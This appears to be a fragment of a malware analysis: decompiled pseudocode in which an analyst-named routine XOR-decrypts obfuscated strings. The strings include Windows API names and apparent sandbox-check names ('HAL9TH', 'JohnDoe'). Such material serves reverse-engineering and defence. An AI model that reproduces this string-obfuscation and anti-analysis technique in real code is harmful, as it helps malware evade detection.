 22 STR_HAL9TH = mwXorDecrypt(6u, v0, asc_449560, "AQNFA8");
23 STR_JohnDoe = mwXorDecrypt(7u, v1, "{;-!\a=.", "1TEOCRK");
24 STR_LoadLibraryA = mwXorDecrypt(0xCu, v2, "t\\4Q\b<T%$'<\n", "83U5DU6WEUEK");
25 STR_lstrcatA = mwXorDecrypt(8u, v3, "(EC5[Y9\a", "D67G88MF");
26 STR_GetProcAddress = mwXorDecrypt(0xEu, v4, byte_4495C0, "W2NEWU9A66I1PB");
27 STR_Sleep = mwXorDecrypt(5u, v5, "a9 5E", "2UEP5");
28 STR_GetSystemTime = mwXorDecrypt(0xDu, v6, byte_4495F0, "A4J65J47C4MGP");
29 STR_ExitProcess = mwXorDecrypt(0xBu, v7, "u502", "0MYFPQISV60");
30 STR_GetCurrentProcess = mwXorDecrypt(0x11u, v8, byte_44962C, "IMM5BDMCTDLKM6S51");
31 STR_VirtualAllocExNuma = mwXorDecrypt(0x12u, v9, byte_449654, "X7GTZ3BCNWFXGMP8SX");
32 STR_VirtualAlloc = mwXorDecrypt(0xCu, v10, byte_449678, "T6858SKWMOBL");
33 STR_VirtualFree = mwXorDecrypt(0xBu, v11, byte_449694, "J7VQ5YZGSTL");
34 STR_lstrcmpiW = mwXorDecrypt(9u, v12, a5_1, "2XRGON06M");
35 STR_LocalAlloc = mwXorDecrypt(0xAu, v13, byte_4496C4, "3J98318YID");
36 STR_GetComputerNameA = mwXorDecrypt(0x10u, v14, byte_4496E4, "QXACNHCZR1IMEAVG");
37 STR_advapi32_dll = mwXorDecrypt(0xCu, v15, "(6:W:>ah|%T;", "IRL6JWRZRA8W");
38 STR_GetUserNameA = mwXorDecrypt(0xCu, v16, byte_449728, "XDZB7PCY1VE9");
39 STR_kernel32_dll = mwXorDecrypt(0xCu, v17, "'=;(!>v\v`38=", "LXIFDRE9NWTQ");